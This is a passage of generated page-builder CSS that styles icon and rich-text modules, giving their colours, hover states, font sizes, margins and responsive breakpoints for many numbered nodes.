{margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-eqnijxw3tm8f .fl-icon i,.fl-node-eqnijxw3tm8f .fl-icon i:before {color: #9b9b9b;}.fl-node-eqnijxw3tm8f .fl-icon i, .fl-node-eqnijxw3tm8f .fl-icon i:before {font-size: 16px;}.fl-node-eqnijxw3tm8f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-eqnijxw3tm8f.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-eqnijxw3tm8f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-eqnijxw3tm8f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-eqnijxw3tm8f .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-eqnijxw3tm8f > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-f1cnjd50v7mt .fl-icon i,.fl-node-f1cnjd50v7mt .fl-icon i:before {color: #9b9b9b;}.fl-node-f1cnjd50v7mt .fl-icon i:hover,.fl-node-f1cnjd50v7mt .fl-icon i:hover:before,.fl-node-f1cnjd50v7mt .fl-icon a:hover i,.fl-node-f1cnjd50v7mt .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-f1cnjd50v7mt .fl-icon i, .fl-node-f1cnjd50v7mt .fl-icon i:before {font-size: 16px;}.fl-node-f1cnjd50v7mt .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-f1cnjd50v7mt.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-f1cnjd50v7mt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-f1cnjd50v7mt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-f1cnjd50v7mt .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-f1cnjd50v7mt > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-rlpu93mdnaks .fl-icon i,.fl-node-rlpu93mdnaks .fl-icon i:before {color: #9b9b9b;}.fl-node-rlpu93mdnaks .fl-icon i, .fl-node-rlpu93mdnaks .fl-icon i:before {font-size: 16px;}.fl-node-rlpu93mdnaks .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rlpu93mdnaks.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rlpu93mdnaks .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rlpu93mdnaks .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rlpu93mdnaks .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rlpu93mdnaks > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-zqgouh0lc83i .fl-icon i,.fl-node-zqgouh0lc83i .fl-icon i:before {color: #9b9b9b;}.fl-node-zqgouh0lc83i .fl-icon i:hover,.fl-node-zqgouh0lc83i .fl-icon i:hover:before,.fl-node-zqgouh0lc83i .fl-icon a:hover i,.fl-node-zqgouh0lc83i .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-zqgouh0lc83i .fl-icon i, .fl-node-zqgouh0lc83i .fl-icon i:before {font-size: 16px;}.fl-node-zqgouh0lc83i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-zqgouh0lc83i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-zqgouh0lc83i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-zqgouh0lc83i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-zqgouh0lc83i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-zqgouh0lc83i > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-sznvbk3iac5j .fl-icon i,.fl-node-sznvbk3iac5j .fl-icon i:before {color: #9b9b9b;}.fl-node-sznvbk3iac5j .fl-icon i, .fl-node-sznvbk3iac5j .fl-icon i:before {font-size: 16px;}.fl-node-sznvbk3iac5j .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-sznvbk3iac5j.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-sznvbk3iac5j .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-sznvbk3iac5j .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-sznvbk3iac5j .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-sznvbk3iac5j > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-zlx4boe0gq53 .fl-icon i,.fl-node-zlx4boe0gq53 .fl-icon i:before {color: #9b9b9b;}.fl-node-zlx4boe0gq53 .fl-icon i:hover,.fl-node-zlx4boe0gq53 .fl-icon i:hover:before,.fl-node-zlx4boe0gq53 .fl-icon a:hover i,.fl-node-zlx4boe0gq53 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-zlx4boe0gq53 .fl-icon i, .fl-node-zlx4boe0gq53 .fl-icon i:before {font-size: 16px;}.fl-node-zlx4boe0gq53 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-zlx4boe0gq53.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-zlx4boe0gq53 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-zlx4boe0gq53 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-zlx4boe0gq53 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-zlx4boe0gq53 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-358gtdwybirj .fl-icon i,.fl-node-358gtdwybirj .fl-icon i:before {color: #9b9b9b;}.fl-node-358gtdwybirj .fl-icon i, .fl-node-358gtdwybirj .fl-icon i:before {font-size: 16px;}.fl-node-358gtdwybirj .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-358gtdwybirj.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-358gtdwybirj .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-358gtdwybirj .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-358gtdwybirj .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-358gtdwybirj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-na8lyi46z21k .fl-icon i,.fl-node-na8lyi46z21k .fl-icon i:before {color: #9b9b9b;}.fl-node-na8lyi46z21k .fl-icon i:hover,.fl-node-na8lyi46z21k .fl-icon i:hover:before,.fl-node-na8lyi46z21k .fl-icon a:hover i,.fl-node-na8lyi46z21k .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-na8lyi46z21k .fl-icon i, .fl-node-na8lyi46z21k .fl-icon i:before {font-size: 16px;}.fl-node-na8lyi46z21k .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-na8lyi46z21k.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-na8lyi46z21k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-na8lyi46z21k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-na8lyi46z21k .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-na8lyi46z21k > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-0cb3y1p7qt5r .fl-icon i,.fl-node-0cb3y1p7qt5r .fl-icon i:before {color: #9b9b9b;}.fl-node-0cb3y1p7qt5r .fl-icon i, .fl-node-0cb3y1p7qt5r .fl-icon i:before {font-size: 16px;}.fl-node-0cb3y1p7qt5r .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-0cb3y1p7qt5r.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-0cb3y1p7qt5r .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-0cb3y1p7qt5r .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-0cb3y1p7qt5r .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-0cb3y1p7qt5r > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-kojbnq23da76 .fl-icon i,.fl-node-kojbnq23da76 .fl-icon i:before {color: #9b9b9b;}.fl-node-kojbnq23da76 .fl-icon i:hover,.fl-node-kojbnq23da76 .fl-icon i:hover:before,.fl-node-kojbnq23da76 .fl-icon a:hover i,.fl-node-kojbnq23da76 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-kojbnq23da76 .fl-icon i, .fl-node-kojbnq23da76 .fl-icon i:before {font-size: 16px;}.fl-node-kojbnq23da76 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-kojbnq23da76.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-kojbnq23da76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-kojbnq23da76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-kojbnq23da76 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-kojbnq23da76 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-pc1sy58mtbj9 .fl-icon i,.fl-node-pc1sy58mtbj9 .fl-icon i:before {color: #9b9b9b;}.fl-node-pc1sy58mtbj9 .fl-icon i, .fl-node-pc1sy58mtbj9 .fl-icon i:before {font-size: 16px;}.fl-node-pc1sy58mtbj9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-pc1sy58mtbj9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-pc1sy58mtbj9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-pc1sy58mtbj9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-pc1sy58mtbj9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-pc1sy58mtbj9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-10z4u3befnv7 .fl-rich-text, .fl-builder-content .fl-node-10z4u3befnv7 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 768px) {.fl-builder-content .fl-node-10z4u3befnv7 .fl-rich-text, .fl-builder-content .fl-node-10z4u3befnv7 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-10z4u3befnv7 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-10z4u3befnv7.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-node-xpkiubdlntv0 .fl-icon i,.fl-node-xpkiubdlntv0 .fl-icon i:before {color: #9b9b9b;}.fl-node-xpkiubdlntv0 .fl-icon i:hover,.fl-node-xpkiubdlntv0 .fl-icon i:hover:before,.fl-node-xpkiubdlntv0 .fl-icon a:hover i,.fl-node-xpkiubdlntv0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xpkiubdlntv0 .fl-icon i, .fl-node-xpkiubdlntv0 .fl-icon i:before {font-size: 16px;}.fl-node-xpkiubdlntv0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xpkiubdlntv0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xpkiubdlntv0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xpkiubdlntv0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xpkiubdlntv0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xpkiubdlntv0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-z9pd0jrbtfhc .fl-icon i,.fl-node-z9pd0jrbtfhc .fl-icon i:before {color: #9b9b9b;}.fl-node-z9pd0jrbtfhc .fl-icon i, .fl-node-z9pd0jrbtfhc .fl-icon i:before {font-size: 16px;}.fl-node-z9pd0jrbtfhc .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-z9pd0jrbtfhc.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-z9pd0jrbtfhc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-z9pd0jrbtfhc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-z9pd0jrbtfhc .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-z9pd0jrbtfhc > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-tsl9uzhyx3e0 .fl-icon i,.fl-node-tsl9uzhyx3e0 .fl-icon i:before {color: #9b9b9b;}.fl-node-tsl9uzhyx3e0 .fl-icon i:hover,.fl-node-tsl9uzhyx3e0 .fl-icon i:hover:before,.fl-node-tsl9uzhyx3e0 .fl-icon a:hover i,.fl-node-tsl9uzhyx3e0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-tsl9uzhyx3e0 .fl-icon i, .fl-node-tsl9uzhyx3e0 .fl-icon i:before {font-size: 16px;}.fl-node-tsl9uzhyx3e0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-tsl9uzhyx3e0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-tsl9uzhyx3e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-tsl9uzhyx3e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-tsl9uzhyx3e0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-tsl9uzhyx3e0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-tdr0i2m7nl56 .fl-icon i,.fl-node-tdr0i2m7nl56 .fl-icon i:before {color: #9b9b9b;}.fl-node-tdr0i2m7nl56 .fl-icon i, .fl-node-tdr0i2m7nl56 .fl-icon i:before {font-size: 16px;}.fl-node-tdr0i2m7nl56 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-tdr0i2m7nl56.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-tdr0i2m7nl56 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-tdr0i2m7nl56 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-tdr0i2m7nl56 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-tdr0i2m7nl56 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-mtvs79o6f0j5 .fl-icon i,.fl-node-mtvs79o6f0j5 .fl-icon i:before {color: #9b9b9b;}.fl-node-mtvs79o6f0j5 .fl-icon i:hover,.fl-node-mtvs79o6f0j5 .fl-icon i:hover:before,.fl-node-mtvs79o6f0j5 .fl-icon a:hover i,.fl-node-mtvs79o6f0j5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-mtvs79o6f0j5 .fl-icon i, .fl-node-mtvs79o6f0j5 .fl-icon i:before {font-size: 16px;}.fl-node-mtvs79o6f0j5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-mtvs79o6f0j5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-mtvs79o6f0j5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-mtvs79o6f0j5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-mtvs79o6f0j5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-mtvs79o6f0j5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-87hlr4v1k06z .fl-icon i,.fl-node-87hlr4v1k06z .fl-icon i:before {color: #9b9b9b;}.fl-node-87hlr4v1k06z .fl-icon i, .fl-node-87hlr4v1k06z .fl-icon i:before {font-size: 16px;}.fl-node-87hlr4v1k06z .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-87hlr4v1k06z.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-87hlr4v1k06z .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-87hlr4v1k06z .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-87hlr4v1k06z .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-87hlr4v1k06z > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-3qyis16gmjc5 .fl-icon i,.fl-node-3qyis16gmjc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-3qyis16gmjc5 .fl-icon i:hover,.fl-node-3qyis16gmjc5 .fl-icon i:hover:before,.fl-node-3qyis16gmjc5 .fl-icon a:hover i,.fl-node-3qyis16gmjc5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-3qyis16gmjc5 .fl-icon i, .fl-node-3qyis16gmjc5 .fl-icon i:before {font-size: 16px;}.fl-node-3qyis16gmjc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-3qyis16gmjc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-3qyis16gmjc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-3qyis16gmjc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-3qyis16gmjc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-3qyis16gmjc5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-x5gvmrwucb03 .fl-icon i,.fl-node-x5gvmrwucb03 .fl-icon i:before {color: #9b9b9b;}.fl-node-x5gvmrwucb03 .fl-icon i, .fl-node-x5gvmrwucb03 .fl-icon i:before {font-size: 16px;}.fl-node-x5gvmrwucb03 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-x5gvmrwucb03.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-x5gvmrwucb03 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-x5gvmrwucb03 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-x5gvmrwucb03 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-x5gvmrwucb03 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-iwcgyp9bvj7s .fl-icon i,.fl-node-iwcgyp9bvj7s .fl-icon i:before {color: #9b9b9b;}.fl-node-iwcgyp9bvj7s .fl-icon i:hover,.fl-node-iwcgyp9bvj7s .fl-icon i:hover:before,.fl-node-iwcgyp9bvj7s .fl-icon a:hover i,.fl-node-iwcgyp9bvj7s .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-iwcgyp9bvj7s .fl-icon i, .fl-node-iwcgyp9bvj7s .fl-icon i:before {font-size: 16px;}.fl-node-iwcgyp9bvj7s .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-iwcgyp9bvj7s.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-iwcgyp9bvj7s .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-iwcgyp9bvj7s .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-iwcgyp9bvj7s .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-iwcgyp9bvj7s > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5zk6hisufagl .fl-icon i,.fl-node-5zk6hisufagl .fl-icon i:before {color: #9b9b9b;}.fl-node-5zk6hisufagl .fl-icon i, .fl-node-5zk6hisufagl .fl-icon i:before {font-size: 16px;}.fl-node-5zk6hisufagl .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5zk6hisufagl.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5zk6hisufagl .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5zk6hisufagl .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5zk6hisufagl .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5zk6hisufagl > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-gprv0i3mblu6 .fl-icon i,.fl-node-gprv0i3mblu6 .fl-icon i:before {color: #9b9b9b;}.fl-node-gprv0i3mblu6 .fl-icon i:hover,.fl-node-gprv0i3mblu6 .fl-icon i:hover:before,.fl-node-gprv0i3mblu6 .fl-icon a:hover i,.fl-node-gprv0i3mblu6 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-gprv0i3mblu6 .fl-icon i, .fl-node-gprv0i3mblu6 .fl-icon i:before {font-size: 16px;}.fl-node-gprv0i3mblu6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gprv0i3mblu6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-gprv0i3mblu6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gprv0i3mblu6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gprv0i3mblu6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gprv0i3mblu6 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-pzfctqlhw6ma .fl-icon i,.fl-node-pzfctqlhw6ma .fl-icon i:before {color: #9b9b9b;}.fl-node-pzfctqlhw6ma .fl-icon i, .fl-node-pzfctqlhw6ma .fl-icon i:before {font-size: 16px;}.fl-node-pzfctqlhw6ma .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-pzfctqlhw6ma.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-pzfctqlhw6ma .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-pzfctqlhw6ma .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-pzfctqlhw6ma .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-pzfctqlhw6ma > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-nxube0m21dvq .fl-icon i,.fl-node-nxube0m21dvq .fl-icon i:before {color: #9b9b9b;}.fl-node-nxube0m21dvq .fl-icon i:hover,.fl-node-nxube0m21dvq .fl-icon i:hover:before,.fl-node-nxube0m21dvq .fl-icon a:hover i,.fl-node-nxube0m21dvq .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-nxube0m21dvq .fl-icon i, .fl-node-nxube0m21dvq .fl-icon i:before {font-size: 16px;}.fl-node-nxube0m21dvq .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-nxube0m21dvq.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-nxube0m21dvq .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-nxube0m21dvq .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-nxube0m21dvq .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-nxube0m21dvq > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fmvitrogwjld .fl-icon i,.fl-node-fmvitrogwjld .fl-icon i:before {color: #9b9b9b;}.fl-node-fmvitrogwjld .fl-icon i, .fl-node-fmvitrogwjld .fl-icon i:before {font-size: 16px;}.fl-node-fmvitrogwjld .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fmvitrogwjld.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fmvitrogwjld .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fmvitrogwjld .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fmvitrogwjld .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fmvitrogwjld > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-pitrydzsmlg1 .fl-icon i,.fl-node-pitrydzsmlg1 .fl-icon i:before {color: #9b9b9b;}.fl-node-pitrydzsmlg1 .fl-icon i:hover,.fl-node-pitrydzsmlg1 .fl-icon i:hover:before,.fl-node-pitrydzsmlg1 .fl-icon a:hover i,.fl-node-pitrydzsmlg1 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-pitrydzsmlg1 .fl-icon i, .fl-node-pitrydzsmlg1 .fl-icon i:before {font-size: 16px;}.fl-node-pitrydzsmlg1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-pitrydzsmlg1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-pitrydzsmlg1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-pitrydzsmlg1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-pitrydzsmlg1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-pitrydzsmlg1 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-gdxt4ombqpaw .fl-icon i,.fl-node-gdxt4ombqpaw .fl-icon i:before {color: #9b9b9b;}.fl-node-gdxt4ombqpaw .fl-icon i, .fl-node-gdxt4ombqpaw .fl-icon i:before {font-size: 16px;}.fl-node-gdxt4ombqpaw .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gdxt4ombqpaw.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-gdxt4ombqpaw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gdxt4ombqpaw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gdxt4ombqpaw .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gdxt4ombqpaw > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-node-vhglw5210sid .fl-rich-text, .fl-builder-content .fl-node-vhglw5210sid .fl-rich-text *:not(b, strong) {text-align: right;}@media(max-width: 768px) {.fl-builder-content .fl-node-vhglw5210sid .fl-rich-text, .fl-builder-content .fl-node-vhglw5210sid .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-vhglw5210sid > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-4ytpjuw1c5vr .fl-icon i,.fl-node-4ytpjuw1c5vr .fl-icon i:before {color: #9b9b9b;}.fl-node-4ytpjuw1c5vr .fl-icon i:hover,.fl-node-4ytpjuw1c5vr .fl-icon i:hover:before,.fl-node-4ytpjuw1c5vr .fl-icon a:hover i,.fl-node-4ytpjuw1c5vr .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-4ytpjuw1c5vr .fl-icon i, .fl-node-4ytpjuw1c5vr .fl-icon i:before {font-size: 16px;}.fl-node-4ytpjuw1c5vr .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-4ytpjuw1c5vr.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-4ytpjuw1c5vr .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-4ytpjuw1c5vr .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-4ytpjuw1c5vr .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-4ytpjuw1c5vr > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5b4ck6no0lgt .fl-icon i,.fl-node-5b4ck6no0lgt .fl-icon i:before {color: #9b9b9b;}.fl-node-5b4ck6no0lgt .fl-icon i, .fl-node-5b4ck6no0lgt .fl-icon i:before {font-size: 16px;}.fl-node-5b4ck6no0lgt .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5b4ck6no0lgt.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5b4ck6no0lgt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5b4ck6no0lgt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5b4ck6no0lgt .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5b4ck6no0lgt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-jq0xcsnzfmy2 .fl-icon i,.fl-node-jq0xcsnzfmy2 .fl-icon i:before {color: #9b9b9b;}.fl-node-jq0xcsnzfmy2 .fl-icon i:hover,.fl-node-jq0xcsnzfmy2 .fl-icon i:hover:before,.fl-node-jq0xcsnzfmy2 .fl-icon a:hover i,.fl-node-jq0xcsnzfmy2 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-jq0xcsnzfmy2 .fl-icon i, .fl-node-jq0xcsnzfmy2 .fl-icon i:before {font-size: 16px;}.fl-node-jq0xcsnzfmy2 .fl-icon-wrap 